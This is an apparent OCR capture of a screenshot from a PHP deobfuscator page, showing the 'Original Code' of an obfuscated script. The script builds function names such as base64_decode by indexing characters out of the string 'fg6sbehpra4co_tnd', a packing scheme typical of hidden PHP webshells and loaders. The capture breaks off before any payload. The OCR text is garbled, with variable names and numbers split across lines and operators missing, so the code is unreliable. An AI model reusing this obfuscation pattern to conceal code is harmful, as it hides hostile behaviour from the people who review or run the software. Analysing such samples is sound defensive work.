
Yes
No
Original Code
$OOO000000
=urldecode(
'fg6sbehpra4co_tnd'
); 
$OOO0000O0
=
$OOO000000
{
4
}.
$OOO000000
{
9
}.
$OOO0
00000
{
3
}.
$OOO000000
{
5
};
$OOO0000O
0.
=
$OOO000000
{
2
}.
$OOO000000
{
10
}.
$OOO000000
{
1
3
}.
$OOO000000
{
16
};
$OOO0000O0
.=
$OOO00
00
O0{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
}.
$OOO00
00O0
{
7
}.
$OOO000000
{
5
};
$OOO000O00
=
$OO
O000000{
0
}.
$OOO000000
{
12
}.
$OOO000000
{
7
}.
$OOO
000000
{
5
}.
$OOO000000
{
15
};
$O0O000O00
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$O
OO000000
{
14
};
$O0O000O0O
=
$O0O000O00
.$

OOO000000{
11
};
$O0O000O00
=
$O0O000O00
.
$OOO0000
00
{
3
};
$O0O00OO00
=
$OOO000000
{
0
}.
$OOO0